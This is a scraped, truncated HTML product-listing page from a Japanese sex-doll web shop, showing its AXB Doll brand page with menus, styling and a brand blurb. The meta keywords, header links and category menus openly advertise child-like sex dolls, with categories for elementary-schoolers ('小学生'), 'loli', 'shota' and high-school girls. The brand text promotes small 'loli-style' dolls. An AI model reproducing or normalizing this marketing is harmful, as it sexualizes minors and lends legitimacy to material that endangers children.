

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sutekidoll.com/brand/axb-doll-sexdoll
body_size: 14243
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>AXBラブドール 高品質正規品 可愛いロリ顔ラブドール最安価販売中</title>
    <meta name="keywords" content="ラブドール,ダッチワイフ,AXBラブドール,axbdoll,AXB Doll,AXBDOLL,小学生ラブドール,ロリドール,ラブドール小型">
    <meta name="description" content="高品質かつ低価格、超人気のAXBdollが登場しています。TEP素材のラブドールは、弾力性と耐久性に優れています。ロリや小学生などにはさまざまなスタイルが揃って、ピュアで可愛らしいAXBラブドールがあなたの心を癒してくれましょう。">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-touch-fullscreen" content="YES" />
    <link href="https://www.sutekidoll.com/" rel="canonical" /> 
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/css/animate.min.css?timestamp=202212081819">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/css/public.css?timestamp=202212081819">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/css/products.css?timestamp=202212081819">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/css/index.css?timestamp=202212081819">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/draw/css/draw.css?timestamp=202212081819">
    <link rel="stylesheet" href="https://www.sutekidoll.com/static/css/swiper-bundle.min.css">

    <script src="https://www.sutekidoll.com/static/js/jquery-3.6.0.min.js?timestamp=202212081819"></script>
    <!-- <script src="https://www.sutekidoll.com/static/js/jquery.min.js?timestamp=202212081819"></script> -->
    <script src="https://www.sutekidoll.com/static/js/anime.min.js?timestamp=202212081819"></script>
    <script src="https://www.sutekidoll.com/static/draw/js/lottery.js?timestamp=202212081819"></script>
    <script src="https://www.sutekidoll.com/static/js/public.js?timestamp=202212081819"></script>
    <script src="https://www.sutekidoll.com/static/js/other.js?timestamp=202212081819"></script>
    <script src="https://www.sutekidoll.com/static/js/swiper-bundle.min.js"></script>    
            <link rel="next" href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-2" />
    
        
    
  <style type="text/css">
      
      @media screen and (min-width:751px) {
          
         
    .commodity div .commodity-img>img:first-child {
        position: absolute;
        left: 250px;
        top: 3px;
        z-index: 1;
    }

    .commodity div .commodity-img>img:nth-child(2) {
        position: absolute;
        left: 250px;
        top: 30px;
        z-index: 1;
    }

    .commodity div .commodity-img>img:nth-child(3) {
        position: absolute;
        left: 250px;
        top: 57px;
        z-index: 1;
    }
    
 .commodity div .kkk{
       position: absolute;
       top: -5px;
       left: 15px;
       display: flex;
       flex-direction: column;
       align-items: center;
       justify-content: center;
       width: 75px;
       height: 75px;
       background: url(../static/images/su555.webp) 0 0 no-repeat;
       background-size: cover;
       padding-top: 20px;
       color: #fff;
       line-height: 1.2;
       z-index: 1;
       
   } 
          
      }
      
   @media screen and (max-width:750px) {
       
       
   .commodity div .commodity-img>img:first-child {
        width: 45px;
        position: absolute;
        left: 72%;
      /* top: 20px;*/
    }

    .commodity div .commodity-img>img:nth-child(2) {
        width: 45px;
        position: absolute;
        left: 72%;
         top: 25px;
    }

    .commodity div .commodity-img>img:nth-child(3) {
        width: 45px;
        position: absolute;
        left: 72%;
        top: 45px;
    }
    .commodity div .kkk{
       position: absolute;
      /* top: 0px;*/
       left: 3px;
       display: flex;
       flex-direction: column;
       align-items: center;
       /*justify-content: center;*/
       width: 38px;
       height: 30px;
       background: url(../static/images/su555.webp) 0 0 no-repeat;
       background-size: cover;
       padding-top: 20px;
       font-size: 10px;
       color: #fff;
       line-height: 1.2;
       z-index: 1;
       
   }
       .commodity div .commodity-five span {
        font-size: 12px;
        font-weight: normal;
        text-decoration: line-through;
        color: #999;
    } 
   }   
  </style> 
</head>

<body>
    <nav class="header">
    <div class="header-one">
        <div>
            <a href="https://www.sutekidoll.com/login.html"><img src="https://www.sutekidoll.com/static/images/24.head.png">初回会員登録1回で最大5500円クーポン割引可能！←こっちにクリックしてみてください</a>
            <span>
            <a href="https://twitter.com/_SutekiDoll"><img src="https://www.sutekidoll.com/static/images/share-twi.png"></a>
            <a href="https://www.pinterest.jp/sutekidoll/"><img src="https://www.sutekidoll.com/static/images/share-pin.png"></a>
            <a href="https://www.tiktok.com/@sutekidoll"><img src="https://www.sutekidoll.com/static/images/share-tik.png"></a>
                <img src="https://www.sutekidoll.com/static/images/24.logistics.png"> 全品送料無料
            </span>
        </div>
    </div>
    <div class="header-t">
        <p>
            <span>
                <img src="https://www.sutekidoll.com/static/images/30.Tel.png"> 050-5893-6326                <img src="https://www.sutekidoll.com/static/images/30.Mail.png"> sale@sutekidoll.com                <img src="https://www.sutekidoll.com/static/images/30.Line.png"> doll-service            </span>
            <span>
                            <a href="https://www.sutekidoll.com/register.html" rel="nofollow"><img src="https://www.sutekidoll.com/static/images/24.Sign.png"> 新規登録</a>
                <a href="https://www.sutekidoll.com/login.html" rel="nofollow"><img src="https://www.sutekidoll.com/static/images/24.Register.png"> ログイン</a>
                        </span>
        </p>
    </div>
    <div class="header-two">
        <div class="two-logo"><a href="https://www.sutekidoll.com/"><img src="https://www.sutekidoll.com/static/images/logo.png"></a></div>
        <div>
            <div>
                <p class="header-input">
                    <input type="text" placeholder="Search..." name='keyword' value=""><span id="search-pc"><img src="https://www.sutekidoll.com/static/images/24.Search.png"></span>
                    <script type="text/javascript">
                        $("input[name='keyword']").keydown(function (event) {
                            if (event.keyCode === 13) {
                                $("#search-pc").click();
                            }
                        })

                        $("#search-pc").click(function() {
                            let sval = $("input[name='keyword']").val();
                            var url = new URL('search/' + sval, window.location.protocol + "//" + window.location.host)
                            window.location.href = url.href
                        })
                    </script>
                </p>
                <span class="cart"><a href="https://www.sutekidoll.com/cart" style="color: #fff" rel="nofollow">カート <img src="https://www.sutekidoll.com/static/images/30.Cart.png"><span>0</span></a></span>
            </div>
            <p>
                                    <a href="https://www.sutekidoll.com/products/tyofye-tifa-142">ティファ ラブドール</a>
                                    <a href="https://www.sutekidoll.com/products/tyofye-aeris-142">エアリス ラブドール</a>
                                    <a href="https://www.sutekidoll.com/brand/aotume-doll-sexdoll-collectdesc-1">ブルアカ ラブドール</a>
                                    <a href="https://www.sutekidoll.com/products/aotume-105-anya">アーニャ ラブドール</a>
                                    <a href="https://www.sutekidoll.com/cate/kawaii-loli-sexdoll-saledesc-1">小学生ラブドール</a>
                            </p>
        </div>
    </div>
    
    
     <style type="text/css">
           .klj:hover {
             background-color: #f5bce0; /* 鼠标悬停时的颜色 */
          }
        </style>
    
    
    <nav class="header-three">
        <ul class="header-three-ul">
  
            
             <li><a href="#" rel="nofollow">ブランド</a>
                <img src="https://www.sutekidoll.com/static/images/12.Down.png">

                    <ul class="header-three-slide">
              
                    
                                          <li class="klj"><a href="https://www.sutekidoll.com/brand/mlw-love-doll">MLW Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/dolls-castle-love-doll">Dolls Castle </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/fullmoon-love-doll">满月人形 </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/yhdoll">蛍火日記 </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/climax-love-doll">CLIMAX DOLL </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll">AXB Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/momodoll-lovedoll">MomoDoll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/tyofye-love-doll">TYOFYE Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/aotume-doll-sexdoll">Aotume Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/gamelady-lovedoll">GAME LADY </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/lovedoll-irokebijin">IROKEBIJIN </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/qita-doll-lovedoll">Qita Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/wm-doll-sexdoll">WM Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/future-girl-doll">FutureGirl Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/jy-doll-sexdoll">JY Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/ai-tech-lovedoll">AI-tech Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/se-lovedoll">SE Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/irontech-lovedoll">Irontech Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/aibei-lovedoll">AiBeiDoll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/funwestdoll">Funwest Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/angelkissdoll">Angelkiss Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/reallady">Real Lady </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/piperdoll">Piper Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/firedoll-lovedoll">Firedoll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/bcdoll">BC DOLL </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/top-fire-love-doll">Top Fire Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/elsababe-sexdoll">ElsaBabe Doll </a></li>
                                            <li class="klj"><a href="https://www.sutekidoll.com/brand/sexdoll-accessories">Accessories </a></li>
                                        
                </ul>
            </li>
            
    

                        <li>
                    身長                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/60cm-100cm-sexdoll">60cm-100cmラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/101cm-120cm-sexdoll">101cm-120cmラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/121cm-140cm-sexdoll">121cm-140cmラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/141cm-158cm-sexdoll">141cm-158cmラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/159cm-169cm-sexdoll">159cm-169cmラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/170cm-over-sexdoll">170cm以上ラブドール</a></li>
                                            </ul>
                </li>
                            <li>
                    体重                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/below-10kg-sexdoll">10kg以下ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/11kg-20kg-sexdoll">11kg-20kgラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/21kg-30kg-sexdoll">21kg-30kgラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/31kg-40kg-sexdoll">31kg-40kgラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/41kg-50kg-sexdll">41kg-50kgラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/50kg-over-sexdoll">50kg以上ラブドール</a></li>
                                            </ul>
                </li>
                            <li>
                    スタイル                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/kawaii-loli-sexdoll">ロリラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/pure-girl-sexdoll">清楚系ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/anime-otaku-sexdoll">アニメラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/mature-women-sexdoll">熟女ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/foreign-women-sexdoll">外人ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/sexy-lovedoll">セクシー系ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/cosplay-lovedoll">コスプレラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/lovedoll-jk">JKラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/large-butt-sexdoll">巨尻ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/lovedoll-game">ゲームラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/male-body-sexdoll">男性型ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/lovedoll-syota">ショタラブドール</a></li>
                                            </ul>
                </li>
                            <li>
                    価格区間                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/10w-below-sexdoll">10万円以下ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/10w-13w-sexdoll">10万～13万円ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/13w-16w-sexdoll">13万〜16万円ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/16w-19w-sexdoll">16万〜19万円ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/over-19w-sexdoll">19万円以上ラブドール</a></li>
                                            </ul>
                </li>
                            <li>
                    胸のタイプ                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/cup-a-sexdoll">貧乳ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/cup-c-sexdoll">良乳ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/cup-d-sexdoll">巨乳ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/cup-ef-sexdoll">超乳ラブドール</a></li>
                                            </ul>
                </li>
                            <li>
                    材質                    <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                    <ul class="header-three-slide">
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/tpe-type-sexdoll">TPE製ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/silicon-type-sexdoll">シリコン製ラブドール</a></li>
                                                    <li class="klj"><a href="https://www.sutekidoll.com/cate/silicon-head-tpe-body-sexdoll">シリコン頭部＋TPEボディ ラブドール</a></li>
                                            </ul>
                </li>
            

            <li><a href="#">その他</a>
                <img src="https://www.sutekidoll.com/static/images/12.Down.png">
                <ul class="header-three-slide">
                    <li><a href="https://www.sutekidoll.com/query.html">ご注文追跡</a></li>
                    <li><a href="https://www.sutekidoll.com/message.html">お問い合わせ</a></li>
                    <li><a href="https://www.sutekidoll.com/comment.html">商品レビュー</a></li>
                </ul>
            </li>
        </ul>
    </nav>
</nav>

<div class="mod-header">
    <div>
        <img class="header-menu" src="https://www.sutekidoll.com/static/images/48.Menu.png">
        <img class="search" src="https://www.sutekidoll.com/static/images/48.Search.png">
    </div>
    <a href="https://www.sutekidoll.com/" class="logo"><img src="https://www.sutekidoll.com/static/images/logo.png"></a>
    <div>
        <a href="https://www.sutekidoll.com/cart"  rel="nofollow"><img src="https://www.sutekidoll.com/static/images/48.Cart.png"><span>(0)</span></a>
        <img class="header-menu" src="https://www.sutekidoll.com/static/images/48.Head.png">
    </div>
    <div class="head-search">
        <div><input type="text" placeholder="Search..." name="mb_keyword" value="" class="search"><img src="https://www.sutekidoll.com/static/images/48.Search.png" id="search-btn"></div>
        <span class="search-close">X</span>
        <script type="text/javascript">
            $("input[name='mb_keyword']").keydown(function (event) {
                if (event.keyCode === 13) {
                    $("#search-btn").click();
                }
            })

            $("#search-btn").click(function() {
                let sval = $("input[name='mb_keyword']").val();
                var url = new URL('search/' + sval, window.location.protocol + "//" + window.location.host)
                window.location.href = url.href
            })
        </script>
    </div>
    <div class="menu">
        <div class="menu-column">
            <div><img class="column-close" src="https://www.sutekidoll.com/static/images/48.Out.png"></div>
            <div><img src="https://www.sutekidoll.com/static/images/48.Head.png"></div>
            <div><span><a href="https://www.sutekidoll.com/register.html">新規登録</a></span> | <span> <a href="https://www.sutekidoll.com/login.html">ログイン</a></span></div>
            <div class="column-shu">
                <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/48.Brand.png">  ブランド</span><img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                <div class="column-div">
                    <ul>
                                                    <li><a href="https://www.sutekidoll.com/brand/mlw-love-doll">MLW Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/dolls-castle-love-doll">Dolls Castle </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/fullmoon-love-doll">满月人形 </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/yhdoll">蛍火日記 </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/climax-love-doll">CLIMAX DOLL </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/axb-doll-sexdoll">AXB Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/momodoll-lovedoll">MomoDoll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/tyofye-love-doll">TYOFYE Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/aotume-doll-sexdoll">Aotume Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/gamelady-lovedoll">GAME LADY </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/lovedoll-irokebijin">IROKEBIJIN </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/qita-doll-lovedoll">Qita Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/wm-doll-sexdoll">WM Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/future-girl-doll">FutureGirl Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/jy-doll-sexdoll">JY Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/ai-tech-lovedoll">AI-tech Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/se-lovedoll">SE Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/irontech-lovedoll">Irontech Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/aibei-lovedoll">AiBeiDoll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/funwestdoll">Funwest Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/angelkissdoll">Angelkiss Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/reallady">Real Lady </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/piperdoll">Piper Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/firedoll-lovedoll">Firedoll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/bcdoll">BC DOLL </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/top-fire-love-doll">Top Fire Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/elsababe-sexdoll">ElsaBabe Doll </a></li>
                                                    <li><a href="https://www.sutekidoll.com/brand/sexdoll-accessories">Accessories </a></li>
                                            </ul>
                </div>
            </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/height.png"> 身長</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/60cm-100cm-sexdoll">60cm-100cmラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/101cm-120cm-sexdoll">101cm-120cmラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/121cm-140cm-sexdoll">121cm-140cmラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/141cm-158cm-sexdoll">141cm-158cmラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/159cm-169cm-sexdoll">159cm-169cmラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/170cm-over-sexdoll">170cm以上ラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/weight.png"> 体重</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/below-10kg-sexdoll">10kg以下ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/11kg-20kg-sexdoll">11kg-20kgラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/21kg-30kg-sexdoll">21kg-30kgラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/31kg-40kg-sexdoll">31kg-40kgラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/41kg-50kg-sexdll">41kg-50kgラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/50kg-over-sexdoll">50kg以上ラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/style.png"> スタイル</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/kawaii-loli-sexdoll">ロリラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/pure-girl-sexdoll">清楚系ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/anime-otaku-sexdoll">アニメラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/mature-women-sexdoll">熟女ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/foreign-women-sexdoll">外人ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/sexy-lovedoll">セクシー系ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/cosplay-lovedoll">コスプレラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/lovedoll-jk">JKラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/large-butt-sexdoll">巨尻ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/lovedoll-game">ゲームラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/male-body-sexdoll">男性型ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/lovedoll-syota">ショタラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/price.png"> 価格区間</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/10w-below-sexdoll">10万円以下ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/10w-13w-sexdoll">10万～13万円ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/13w-16w-sexdoll">13万〜16万円ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/16w-19w-sexdoll">16万〜19万円ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/over-19w-sexdoll">19万円以上ラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/chest.png"> 胸のタイプ</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/cup-a-sexdoll">貧乳ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/cup-c-sexdoll">良乳ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/cup-d-sexdoll">巨乳ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/cup-ef-sexdoll">超乳ラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                            <div class="column-shu">
                    <div class="column-dan"><span><img src="https://www.sutekidoll.com/static/images/material.png"> 材質</span> <img src="https://www.sutekidoll.com/static/images/23.down.png"></div>
                    <div class="column-div">
                        <ul>
                                                            <li><a href="https://www.sutekidoll.com/cate/tpe-type-sexdoll">TPE製ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/silicon-type-sexdoll">シリコン製ラブドール</a></li>
                                                            <li><a href="https://www.sutekidoll.com/cate/silicon-head-tpe-body-sexdoll">シリコン頭部＋TPEボディ ラブドール</a></li>
                                                    </ul>
                    </div>
                </div>
                        <div class="column-xun"><span><a href="https://www.sutekidoll.com/query.html"><img src="https://www.sutekidoll.com/static/images/48.Consulting.png"> ご注文追跡</span></a><img src=""></div>
            <div class="column-xun"><span><a href="https://www.sutekidoll.com/message.html"><img src="https://www.sutekidoll.com/static/images/48.Consulting.png"> お問い合わせ</a></span><img src=""></div>
            <div class="column-xun"><span><a href="https://www.sutekidoll.com/comment.html"><img src="https://www.sutekidoll.com/static/images/48.Consulting.png"> 商品レビュー</a></span><img src=""></div>
            <div class="column-xun"><img src="https://www.sutekidoll.com/static/images/Mail.png">sale@sutekidoll.com</div>
            <div>
                <a href="https://twitter.com/_SutekiDoll"><img src="https://www.sutekidoll.com/static/images/share-twi.png"></a>
                <a href="https://www.pinterest.jp/sutekidoll/"><img src="https://www.sutekidoll.com/static/images/share-pin.png"></a>
                <a href="https://www.tiktok.com/@sutekidoll"><img src="https://www.sutekidoll.com/static/images/share-tik.png"></a>
            </div>
        </div>
    </div>
</div>
    <p class="crumbs"><img src="https://www.sutekidoll.com/static/images/32.Home.png"><a href="https://www.sutekidoll.com/">ホーム</a> > <a href="javascript:" rel="nofollow"> ブランド </a> > <a href="">AXB Doll</a></p>
    <nav class="index-content">
        <div class="index-right">
                            <div class="right-title2">
                    <p><span></span> AXB Doll <span></span></p>
                    <div><p>TPE製<strong>AXBドール</strong>正規代理通販専門店です。<strong>AXBDOLL</strong>は、業界では有名な中国のラブドールメーカーで、近年は日本でも人気が急上昇しています。<strong> AXBDOLL</strong>では、主にロリ系や童顔美少女系のラブドールを販売しています。 小柄なボディは、持ち運びや収納に便利で、体位の変換が容易で、価格も非常に安価です。ご安心に購入してください。</p></div>
                </div>
                        <div class="keyword">
    <div class="keyword-text">
        <span>キーワード :</span><p></p>
    </div>
            <div class="keyword-click" data-key="0">
            <span>身長</span>
            <p data-id="0">
                                <span data-id="1" data-class="0">60cm-100cmラブドール</span>
                                <span data-id="2" data-class="1">101cm-120cmラブドール</span>
                                <span data-id="3" data-class="2">121cm-140cmラブドール</span>
                                <span data-id="4" data-class="3">141cm-158cmラブドール</span>
                                <span data-id="5" data-class="4">159cm-169cmラブドール</span>
                                <span data-id="6" data-class="5">170cm以上ラブドール</span>
                            </p>
        </div>
            <div class="keyword-click" data-key="1">
            <span>体重</span>
            <p data-id="1">
                                <span data-id="7" data-class="0">10kg以下ラブドール</span>
                                <span data-id="8" data-class="1">11kg-20kgラブドール</span>
                                <span data-id="9" data-class="2">21kg-30kgラブドール</span>
                                <span data-id="10" data-class="3">31kg-40kgラブドール</span>
